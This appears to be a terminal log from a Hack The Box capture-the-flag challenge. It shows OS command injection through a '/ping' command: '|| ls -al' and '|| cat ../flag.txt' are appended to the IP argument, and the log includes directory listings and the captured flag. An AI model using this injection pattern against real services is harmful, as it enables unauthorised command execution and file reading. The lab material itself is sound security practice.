 PING 127.0.0.1 (127.0.0.1): 56 data bytes
HTB{4lw4y5_54n1t1z3_u53r_1nput!!!}
> /ping 127.0.0.1 || cat ../flag.txt
[+] Starting scan on 127.0.0.1 || cat ../flag.txt
PING 127.0.0.1 (127.0.0.1): 56 data bytes
total 80
drwxr-xr-x 1 root root 4096 Mar 24 16:41 .
drwxr-xr-x 1 root root 4096 Mar 24 16:41 ..
drwxr-xr-x 2 root root 4096 Feb 10 16:46 bin
drwxr-xr-x 5 root root 360 Mar 24 16:41 dev
drwxr-xr-x 1 root root 4096 Mar 24 16:41 etc
-rwxr-xr-x 1 root root 34 Mar 16 16:15 flag.txt
drwxr-xr-x 1 root root 4096 Mar 17 12:15 home
drwxr-xr-x 1 root root 4096 Mar 17 12:15 lib
drwxr-xr-x 5 root root 4096 Feb 10 16:46 media
drwxr-xr-x 2 root root 4096 Feb 10 16:46 mnt
drwxr-xr-x 2 root root 4096 Feb 10 16:46 opt
dr-xr-xr-x 260 root root 0 Mar 24 16:41 proc
drwx------ 2 root root 4096 Feb 10 16:46 root
drwxr-xr-x 1 root root 4096 Mar 24 16:41 run
drwxr-xr-x 1 root root 4096 Mar 17 12:15 sbin
drwxr-xr-x 2 root root 4096 Feb 10 16:46 srv
dr-xr-xr-x 13 root root 0 Mar 24 16:41 sys
drwxrwxrwt 1 root root 4096 Mar 24 16:41 tmp
drwxr-xr-x 1 root root 4096 Mar 17 12:15 usr
drwxr-xr-x 1 root root 4096 Mar 17 12:15 var
drwxr-xr-x 1 www www 4096 Mar 17 12:15 www
> /ping 127.0.0.1 || ls -al ..
[+] Starting scan on 127.0.0.1 || ls -al ..
PING 127.0.0.1 (127.0.0.1): 56 data bytes
total 32
drwxr-xr-x 1 www www 4096 Mar 17 12:15 .
drwxr-xr-x 1 root root 4096 Mar 24 16:41 ..
-rw-r--r-- 1 www www 3040 Mar 16 16:15 Router.php
drwxr-xr-x 1 www www 4096 Mar 16 16:15 controllers
-rw-r--r-- 1 www www 485 Mar 16 16:15 index.php
drwxr-xr-x 1 www www 4096 Mar 16 16:15 models
drwxr-xr-x 1 www www 4096 Mar 14 10:30 static
drwxr-xr-x 1 www www 4096 Mar 16 16:15 views
> /ping 127.0.0.1 || ls -al
[+] Starting scan on 127.0.0.1 || ls -al
> /help
Current Command List:
/clear // Clears the command prompt. Cannot be undone.
/ping [device IP] // Check recon system
/storage // check storage
Enter '/help' for all commands